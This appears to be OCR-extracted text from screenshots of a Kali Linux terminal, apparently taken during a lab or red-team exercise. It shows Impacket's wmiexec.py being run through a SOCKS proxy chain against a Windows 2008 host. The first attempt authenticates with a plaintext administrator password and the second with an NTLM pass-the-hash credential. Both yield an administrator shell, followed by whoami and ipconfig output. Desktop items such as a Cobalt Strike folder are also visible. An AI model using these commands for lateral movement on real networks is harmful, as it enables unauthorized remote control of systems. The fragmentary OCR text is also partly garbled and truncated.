 root@kali: /impacket/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─# proxychains4 python3 wmiexec.py 'administrator:123qwe!ASD@192.168.93.20'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:445 ... OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e9c2:7728:85f1:d04f%10
IPv4 Address. . . . . . . . . . . : 192.168.93.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192
1> exit
┌──(root💀kali)-[~/桌面]
└─#
"hash.txt": 549 字节 plain text docu
root@kali: /impacket/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
# su
┌──(root💀kali)-[/impacket/examples]
└─# proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:31c1794c5aa8547c87a8bcd0324b8337 administrator@192.168.93.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:445 ... OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
win2008\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e9c2:7728:85f1:d04f%10
IPv4 Address. . . . . . . . . . . : 192.168.93.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\>
cobaltstrike-
4.3
xe
portmap
burp.cer
9a5ba575.0